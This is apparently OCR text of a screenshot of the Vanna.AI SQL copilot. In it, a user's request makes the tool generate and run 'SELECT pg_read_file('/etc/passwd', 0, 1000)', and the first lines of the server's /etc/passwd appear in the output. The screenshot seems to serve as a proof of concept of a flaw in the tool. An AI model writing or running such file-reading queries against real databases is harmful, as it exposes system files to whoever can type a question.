 Vanna.AI
不安全
192.168.3.169:8084/#51d79103-aabc-4251-b59c-dd634c8e61af
P
Vanna.AI
Training Data
New question
What are the first 200
characters of the
/etc/passwd file?
What are the first 1000
characters of the
/etc/passwd file?
Connected
Sign out
Welcome to Vanna.AI
Your AI-powered copilot for SQL queries.
You
What are the first 1000 characters of the /etc/passwd file?
SELECT pg_read_file('/etc/passwd', 0, 1000);
PG_READ_FILE
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/
CSV
Download
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/s
New Question
Re-Run SQL